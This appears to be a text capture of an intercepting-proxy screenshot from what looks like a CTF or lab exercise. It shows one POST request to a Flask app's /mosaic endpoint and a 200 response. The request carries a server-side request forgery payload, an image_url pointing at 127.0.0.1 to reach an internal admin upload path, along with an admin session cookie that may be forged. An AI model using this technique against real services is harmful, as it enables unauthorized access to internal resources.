 http://192.168.0.7:9999
Send
1 POST /mosaic HTTP/1.1
2 Host: 192.168.0.7:9999
3 Content-Type: application/x-www-form-urlencoded
4 Cookie:
session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.ZPSiN
A.4xylOY_F666RLSV-KXXxSgcxo14
5 Content-Length: 62
6
7 image_url= http://127.0.0.1:9999/check_upload/@admin/image.png
Response
Pretty Raw Preview
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.7 Python/3.10.13
3 Date: Sun, 03 Sep 2023 15:14:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 105
6 Vary: Cookie
7 Connection: close
8
9 <h1>
10 Mosaic!!
11 </h1>
12 <br>
13
14 <h3>Result!</h3><br>
15 <img src="static/uploads/admin/58edd43db4b21949.png">